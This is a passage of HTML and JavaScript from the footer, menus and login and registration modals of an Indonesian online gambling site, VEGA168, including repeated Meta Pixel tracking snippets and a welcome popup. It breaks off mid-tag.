    </div>

    <div class="site-copyright-container">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="site-footer-info">
                        <div class="copyright">
                            ©2026 VEGA168. Hak cipta dilindungi | 18+
                        </div>
                        <div class="license-list">
                            <img alt="Gambling Comission" height="43" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/licenses/gambling-commission.svg?v=20250528" width="153" />
                            <img alt="18 Plus" height="43" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/licenses/18-plus.svg?v=20250528" width="44" />
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="site-footer-navbar navbar-fixed-bottom">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <ul>
                        <li data-active="true">
                            <a href="/home">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/home.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/home.png?v=20250528" type="image/png" /><img alt="Home" height="20" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/home.png?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/home-active.png?v=20250528);" width="35" /></picture>
                                Beranda
                            </a>
                        </li>
                        <li data-active="false">
                            <a href="/promotion">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/promotion.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/promotion.png?v=20250528" type="image/png" /><img alt="Promo" height="20" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/promotion.png?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/promotion-active.png?v=20250528);" width="35" /></picture>
                                Promosi
                            </a>
                        </li>
                        <li data-active="false">
                            <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/deposit.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/deposit.png?v=20250528" type="image/png" /><img alt="Deposit" height="20" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/deposit.png?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/deposit-active.png?v=20250528);" width="35" /></picture>
                                Depo/WD
                            </a>
                        </li>
                        <li>
                            <a href="#" class="js_live_chat_link" data-url="https://direct.lc.chat/14138841/" rel="nofollow">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/live-chat.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/live-chat.png?v=20250528" type="image/png" /><img alt="Live Chat" height="20" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/live-chat.png?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/live-chat-active.png?v=20250528);" width="35" /></picture>
                                Live Chat
                            </a>
                        </li>
                        <li data-active="false">
                            <a href="/account-summary">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/my-account.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/my-account.png?v=20250528" type="image/png" /><img alt="Account" height="20" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/my-account.png?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/my-account-active.png?v=20250528);" width="35" /></picture>
                                Akun Saya
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    <input type="checkbox" id="site_side_menu_trigger_input" class="site-side-menu-trigger-input" />

    <div class="site-side-menu">
        <label for="site_side_menu_trigger_input"></label>
        <ul>
                            <li>
                    <div class="side-menu-login-panel">
    <a data-require-login class="login-button">
        Masuk
    </a>
    <a href="/#" class="register-button" data-toggle="modal" data-target="#register_modal" data-dismiss="modal">
        Daftar
    </a>
</div>

                </li>
                        <li>
                <a href="#" class="search_popup_button">
                    <i data-icon="search">
                        <img alt="Search" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/side-menu/search.svg?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/side-menu/search-active.svg?v=20250528);" />
                    </i>
                    Pencarian
                </a>
            </li>
            <li>
                <a href="/home" data-active="true">
                    <i data-icon="home">
                        <img alt="Home" height="18" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/side-menu/home.svg?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/side-menu/home-active.svg?v=20250528);" width="18" />
                    </i>
                    Beranda
                </a>
            </li>
            <li>
                <details>
                    <summary>
                        <section>
                            <span>
                                <i data-icon="games">
                                    <img alt="Games" height="18" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/side-menu/games.svg?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/side-menu/games-active.svg?v=20250528);" width="18" />
                                </i>
                                Permainan
                            </span>
                            <img alt="-" height="18" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/chevron-right.svg?v=20250528" width="18" />
                        </section>
                    </summary>
                    <article>
                        <ul>
                            <li>
                                <a href="/hot-games">
                                    Hot Games
                                </a>

                            </li>
                                <li>
                                    <a href="/slots">
                                        Slots
<picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528" type="image/png" /><img alt="HOT" class="floating-icon" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/floating-icon/1.png?v=20250528" /></picture>                                    </a>

                                </li>
                                <li>
                                    <a href="/casino">
                                        Live Casino
                                    </a>

                                </li>
                                <li>
                                    <a href="/race">
                                        Race
                                    </a>

                                </li>
                                <li>
                                    <a href="/sport">
                                        Olahraga
                                    </a>

                                </li>
                                <li>
                                    <a href="/crash-game">
                                        Crash Game
                                    </a>

                                </li>
                                <li>
                                    <a href="/arcade">
                                        Arcade
                                    </a>

                                </li>
                                <li>
                                    <a href="/poker">
                                        Poker
                                    </a>

                                </li>
                                <li>
                                    <a href="/e-sports">
                                        E-Sports
                                    </a>

                                </li>
                                <li>
                                    <a href="/cockfight">
                                        Sabung Ayam
                                    </a>

                                </li>
                        </ul>
                    </article>
                </details>
            </li>
                        <li>
                <div class="language-selector-container" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/flags.png?v=20250528);">
                    <details>
                        <summary>
                            <section>
                                <span>
                                    <i data-icon="language">
                                        <img alt="Language" height="18" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/side-menu/language.svg?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/side-menu/language-active.svg?v=20250528);" width="18" />
                                    </i>
                                    BHS INDONESIA
                                </span>
                                <img alt="-" height="18" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/chevron-right.svg?v=20250528" width="18" />
                            </section>
                        </summary>
                        <article>
                            <ul class="language-selector">
                                    <li>
                                        <a href="javascript:changeLanguage('en')">
                                            <i data-language="en"></i>
                                            <div class="language-name">
                                                <div>ENGLISH</div>
                                                <div>ENGLISH</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="javascript:changeLanguage('id')">
                                            <i data-language="id"></i>
                                            <div class="language-name">
                                                <div>BHS INDONESIA</div>
                                                <div>INDONESIAN</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="javascript:changeLanguage('kr')">
                                            <i data-language="kr"></i>
                                            <div class="language-name">
                                                <div>한국어</div>
                                                <div>KOREAN</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="javascript:changeLanguage('cn')">
                                            <i data-language="cn"></i>
                                            <div class="language-name">
                                                <div>中文</div>
                                                <div>CHINESE</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="javascript:changeLanguage('jp')">
                                            <i data-language="jp"></i>
                                            <div class="language-name">
                                                <div>日本語</div>
                                                <div>JAPANESE</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="javascript:changeLanguage('th')">
                                            <i data-language="th"></i>
                                            <div class="language-name">
                                                <div>ไทย</div>
                                                <div>THAI</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="javascript:changeLanguage('my')">
                                            <i data-language="my"></i>
                                            <div class="language-name">
                                                <div>မြန်မာစာ</div>
                                                <div>BURMESE</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="javascript:changeLanguage('kh')">
                                            <i data-language="kh"></i>
                                            <div class="language-name">
                                                <div>ខេមរភាសា</div>
                                                <div>KHMER</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="javascript:changeLanguage('hi')">
                                            <i data-language="hi"></i>
                                            <div class="language-name">
                                                <div>हिन्दी</div>
                                                <div>HINDI</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="javascript:changeLanguage('ta')">
                                            <i data-language="ta"></i>
                                            <div class="language-name">
                                                <div>தமிழ்</div>
                                                <div>TAMIL</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="javascript:changeLanguage('te')">
                                            <i data-language="te"></i>
                                            <div class="language-name">
                                                <div>తెలుగు</div>
                                                <div>TELUGU</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="javascript:changeLanguage('vi')">
                                            <i data-language="vi"></i>
                                            <div class="language-name">
                                                <div>Tiếng Việt</div>
                                                <div>VIETNAMESE</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="javascript:changeLanguage('bn')">
                                            <i data-language="bn"></i>
                                            <div class="language-name">
                                                <div>বাংলাদেশী</div>
                                                <div>BENGALI</div>
                                            </div>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="javascript:changeLanguage('pt')">
                                            <i data-language="pt"></i>
                                            <div class="language-name">
                                                <div>Portugu&#234;s</div>
                                                <div>PORTUGESE</div>
                                            </div>
                                        </a>
                                    </li>
                            </ul>
                        </article>
                    </details>
                </div>
            </li>
                                </ul>
    </div>

    <a href="#" class="back-to-top" id="back_to_top" hidden>
        <i class="glyphicon glyphicon-arrow-up" aria-hidden="true"></i>
    </a>

    <a href="#" class="live-chat-link js_live_chat_link" data-url="https://direct.lc.chat/14138841/" rel="nofollow">
        <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/live-chat.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/live-chat.png?v=20250528" type="image/png" /><img alt="Live Chat" height="30" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/live-chat.png?v=20250528" style="--image-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/footer-menu/live-chat-active.png?v=20250528);" width="45" /></picture>
    </a>



    <div id="forgot_password_modal" class="modal popup-modal fade forgot-password-modal" role="dialog">
        <div class="modal-dialog modal-sm">
            <div class="modal-content layout-modal" data-popup="forgot-password">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                    <h4 class="modal-title">
                        Lupa Kata Sandi?
                    </h4>
                </div>
                <div class="modal-body">
                    <form action="/Account/ForgotPasswordSubmit" data-ajax="true" data-ajax-begin="onForgotPasswordAjaxRequestBegin" data-ajax-complete="onAjaxRequestComplete" data-ajax-method="POST" data-ajax-success="onForgotPasswordAjaxRequestSuccess" id="forgot_password_form" method="post"><input name="__RequestVerificationToken" type="hidden" value="ZY-8nmTDoNsxf68fJLZdBFxGX_v2pnpKZH6e1eTL5hGCaxq8ouJe-L_YuDC5KbS61rQc64FUoX1EduyIaxryfdmoRqc1" />    <div class="forgot-password-container">
        <div class="form-group" hidden>
            <div class="alert-danger" id="forgot_password_alert"></div>
        </div>

            <input type="hidden" name="ChannelType" id="selected_channel_type" value="Whatsapp">
        <div id="forgot_password_form_container">
        </div>
        <div class="forgot-password-note">
            Jika Anda tidak lagi memiliki akses ke email atau nomor telepon yang terhubung ke akun Anda, hubungi <a href="/contact-us"><strong>Customer Support</strong></a>.
        </div>
        <div class="standard-button-group">
            <input type="submit" class="btn btn-primary" value="Reset Sekarang" />
        </div>
    </div>
</form>
                </div>
            </div>
        </div>
    </div>

<script>
    window.addEventListener('DOMContentLoaded', () => {
        if (window.location.search.startsWith('?forgot-password')) {
            initializeForgotPassword({
                platform: "Desktop",
                translations: {
                    contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                }
            });
            $('#forgot_password_modal').modal();
            $('#popup_modal').modal('hide');
        }
    });
</script>
<div id="login_modal" class="modal login-modal simple-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    MASUK
                </h4>
                <hr />
            </div>
            <div class="modal-body">
                <div class="form-group">
                    <div class="alert-danger" id="register_alert" hidden></div>
                    <div class="alert-success" id="register_success_alert" hidden></div>
                </div>

                



                <div id="login_form_container" class="login-form-container">
                    <div id="loader_container" class="popup-loader-container display">
                        <div class="loader-spinner">
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    window.addEventListener('DOMContentLoaded', () => {
        const loginModal = document.querySelector('#login_modal');

        $(loginModal).on('shown.bs.modal', () => {
            const loginFormContainer = document.querySelector('#login_form_container');
            const loginForm = loginFormContainer.querySelector("form");

            if (loginFormContainer && !loginForm) {
                $.ajax({
                    type: 'GET',
                    url: '/Account/GetLoginForm?language=id',
                    contentType: 'application/json; charset=utf-8',
                    dataType: 'html',
                    success: (response) => {
                        loginFormContainer.innerHTML = response;

                        initializePasswordInputTrigger();
                        initializeThumbmark();

                        const captchaContainer = document.querySelector('#login_form_container .captcha-container');

                        if (captchaContainer) {
                            const refreshButton = document.querySelector('#login_form_container .captcha-container #refresh_login_captcha_button');

                            window.initializeCaptcha({
                                button: refreshButton,
                                image: captchaContainer.querySelector('#login_captcha_image')
                            });

                            refreshButton.click();
                        }
                    },
                });
            }
        });

        const initializePasswordInputTrigger = () => {
            const passwordInputTrigger = document.querySelector('#password_input_trigger');
            const passwordInput = document.querySelector('#password_input');

            passwordInputTrigger.onclick = () => {
                if (passwordInput.type === 'password') {
                    passwordInput.type = 'text';

                    return;
                }

                passwordInput.type = 'password';
            };
        }

        if (window.location.search.startsWith('?login')) {
            $(loginModal).modal();
            $('#popup_modal').modal('hide');
        }
    });
</script>

<div id="register_modal" class="modal register-modal" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">
                    DAFTAR
                </h4>
                <hr />
            </div>
            <div class="modal-body">
                <div class="form-group">
                    <div class="alert-danger" id="register_alert" hidden></div>
                    <div class="alert-success" id="register_success_alert" hidden></div>
                </div>
                <div id="ajax_register_popup_container">
                    <div class="popup-loader-container display">
                        <div class="loader-spinner">
                            <span></span>
                        </div>
                    </div>
                </div>
                <div class="register-page-reminder">
                    Dengan klik tombol DAFTAR, saya menyatakan bahwa saya berumur diatas 18 tahun. Saya telah membaca dan menyetujui Syarat dan Ketentuan dari VEGA168.
                </div>
                <div class="register-page-link">
                    <a href="javascript:window.openPopup('/terms-of-use','T&C-Page')">
                        SYARAT &amp; KETENTUAN
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="bonus-selection-popup-container" id="bonus_selection_popup_container" data-page="register"></div>



    <template id="register_script_template">
        <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '889356883645176');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=889356883645176&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3924508231027371');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3924508231027371&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1273335514814488');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1273335514814488&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '25609409182081378');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=25609409182081378&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1602690871171895');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1602690871171895&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '712866204487911');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=712866204487911&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4063856117263451');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4063856117263451&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1409238700495065');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1409238700495065&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code --> 
<script> 
!function(f,b,e,v,n,t,s) 
{if(f.fbq)return;n=f.fbq=function(){n.callMethod? 
n.callMethod.apply(n,arguments):n.queue.push(arguments)}; 
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; 
n.queue=[];t=b.createElement(e);t.async=!0; 
t.src=v;s=b.getElementsByTagName(e)[0]; 
s.parentNode.insertBefore(t,s)}(window, document,'script', 
'https://connect.facebook.net/en_US/fbevents.js'); 
fbq('init', '525754363808144'); 
fbq('track', 'PageView'); 
</script> 
<noscript><img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=525754363808144&ev=PageView&noscript=1" 
/></noscript> 
<!-- End Meta Pixel Code -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1108981161381991');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1108981161381991&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    </template>


<script>
    window.addEventListener('DOMContentLoaded', () => {
        const registerModal = document.querySelector('#register_modal');

        if (registerModal) {
            const registerAlert = document.querySelector('#register_alert');
            const registerSuccessAlert = document.querySelector('#register_success_alert');

            registerAlert.hidden = true;
            registerSuccessAlert.hidden = true;

            window.onRegisterAjaxRequestSuccess = (response) => {
                registerAlert.hidden = true;
                registerSuccessAlert.hidden = true;
                registerPopup({
                    contentTitle: response.statusText,
                    content: response.message
                });

                if (response.status !== true) {
                    registerAlert.innerText = response.message;
                    registerAlert.hidden = false;

                    return;
                }

                registerSuccessAlert.innerText = response.message;
                registerSuccessAlert.hidden = false;

                window.location.href = response.externalUrl;

                setTimeout(() => {
                    const submitButtons = document.querySelectorAll('.btn-primary');

                    $(submitButtons).prop('disabled', true);
                })
            };

            $(registerModal).on('shown.bs.modal', () => {
                const registerPopupContainer = document.querySelector('#ajax_register_popup_container');
                const registerForm = registerPopupContainer.querySelector("#register_form");

                if (registerPopupContainer && !registerForm) {
                    $.ajax({
                        type: 'GET',
                        url: '/Register/AjaxRegisterPopup?language=id',
                        contentType: 'application/json; charset=utf-8',
                        dataType: 'html',
                        success: (response) => {
                            registerPopupContainer.innerHTML = response;

                            const registerScriptTemplate = document.body.querySelector('#register_script_template');

                            if (registerScriptTemplate) {
                                document.body.appendChild(registerScriptTemplate.content.cloneNode(true));
                            }

                            if (registerPopupContainer.querySelector('#register_form')) {
                                $.validator.unobtrusive.parse('#register_form')
                            }

                            initializeBonusSelection();
                            initializeRegisterInfo();
                            initializeThumbmark();

                            const copyButtons = document.querySelectorAll('#register_form [data-copy-button]');

                            Array.from(copyButtons).forEach(button => {
                                window.addCopyAction(button);
                            });

                            const captchaContainer = document.querySelector('#register_form .captcha-container');

                            if (captchaContainer) {
                                const refreshButton = document.querySelector('#register_form .captcha-container #refresh_register_captcha_button');

                                window.initializeCaptcha({
                                    button: refreshButton,
                                    image: captchaContainer.querySelector('#register_captcha_image')
                                });

                                refreshButton.click();
                            }
                        },
                    });
                }
            })
        }

        if (window.location.search.startsWith('?register')) {
            $('#register_modal').modal();
            $('#popup_modal').modal('hide');
        }
    });
</script>

    


<div id="popup_modal" class="modal popup-modal" role="dialog" data-title="Selamat Datang di VEGA168" aria-label="Popup Modal">
    <div class="modal-dialog">
        <div class="modal-content" id="popup_modal_content" style="--popup-alert-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/popup/alert.png?v=20250528);;--popup-notification-src: url(//d33egg70nrp50s.cloudfront.net/Images/~zelma-beta/dark-purple/layout/popup/notification.png?v=20250528);;--event-giveaway-popper-src: url(//d33egg70nrp50s.cloudfront.net/Images/giveaway/popper.png?v=20250528);;--popup-warning-icon-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/popup/warning.svg?v=20250528);;--popup-success-icon-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/popup/success.svg?v=20250528);;--popup-failed-icon-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/popup/failed.svg?v=20250528);;--popup-pending-icon-src: url(//d33egg70nrp50s.cloudfront.net/Images/icons/popup/pending.svg?v=20250528);">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title" id="popup_modal_title">
                    Selamat Datang di VEGA168
                </h4>
            </div>
            <div class="modal-body" id="popup_modal_body">
                        <a href="https://t.me/officialvega168" target="_blank" class="popup-thumbnail">
                            <picture><source srcset="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_popup_fdeb832a-ffec-4b43-961c-38caa24957ff_1768579631540.webp" type="image/webp" /><source srcset="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_popup_fdeb832a-ffec-4b43-961c-38caa24957ff_1768579631540.png" type="image/png" /><img loading="lazy" src="https://api2-vg1.imgzm.com/images/uTSr1LVOAt0/id_popup_fdeb832a-ffec-4b43-961c-38caa24957ff_1768579631540.png" /></picture>
                        </a>
                        <p></p>
<div style="width: 100%; max-width: 600px; margin: auto; background: #1a0b26; border-radius: 16px; font-family: 'Calibri',sans-serif; font-weight: bold; font-size: 16px; line-height: 1.65; color: #f4f4f4; text-align: center; box-shadow: 0 0 30px #ff6a00,inset 0 0 20px #ff6a00; padding: 20px; position: relative;"><div style="position: absolute; top: 10px; left: 10px; width: 40px; height: 3px; background: #ff6a00; box-shadow: 0 0 16px #ff6a00;">&nbsp;</div><div style="position: absolute; top: 10px; left: 10px; width: 3px; height: 40px; background: #ff6a00; box-shadow: 0 0 16px #ff6a00;">&nbsp;</div><div style="position: absolute; top: 10px; right: 10px; width: 40px; height: 3px; background: #ff6a00; box-shadow: 0 0 16px #ff6a00;">&nbsp;</div><div style="position: absolute; top: 10px; right: 10px; width: 3px; height: 40px; background: #ff6a00; box-shadow: 0 0 16px #ff6a00;">&nbsp;</div><div style="position: absolute; bottom: 10px; left: 10px; width: 40px; height: 3px; background: #ff6a00; box-shadow: 0 0 16px #ff6a00;">&nbsp;</div><div style="position: absolute; bottom: 10px; left: 10px; width: 3px; height: 40px; background: #ff6a00; box-shadow: 0 0 16px #ff6a00;">&nbsp;</div><div style="position: absolute; bottom: 10px; right: 10px; width: 40px; height: 3px; background: #ff6a00; box-shadow: 0 0 16px #ff6a00;">&nbsp;</div><div style="position: absolute; bottom: 10px; right: 10px; width: 3px; height: 40px; background: #ff6a00; box-shadow: 0 0 16px #ff6a00;">&nbsp;</div><div style="text-align: center; 